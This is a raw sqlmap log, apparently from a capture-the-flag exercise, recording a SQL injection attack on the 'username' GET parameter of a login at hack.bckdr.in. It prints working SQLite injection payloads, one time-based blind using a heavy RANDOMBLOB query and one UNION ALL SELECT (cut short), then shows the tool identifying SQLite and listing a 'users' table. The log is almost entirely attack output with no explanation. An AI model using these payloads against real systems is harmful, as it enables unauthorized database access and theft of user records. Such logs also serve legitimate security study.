 [14:37:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: username=sdslabs' AND 3091=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'Jkfx'='Jkfx&password=123

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: username=sdslabs' UNION ALL SELECT NULL,'qvpkq'||'ixvUrRMxpmJJrcIIxwYOfaBfDfalajUFnMUwdnGa'||'qvqpq',NULL,NULL,N
=123
---
[14:37:40] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[14:37:40] [INFO] fetching tables for database: 'SQLite_masterdb'
[14:37:40] [INFO] used SQL query returns 1 entry
Database: SQLite_masterdb
[1 table]
+-------+
| users |
+-------+

[14:37:40] [INFO] fetched data logged to text files under '/root/.sqlmap/output/hack.bckdr.in'
[14:37:40] [WARNING] you haven't updated sqlmap for more than 198 days!!!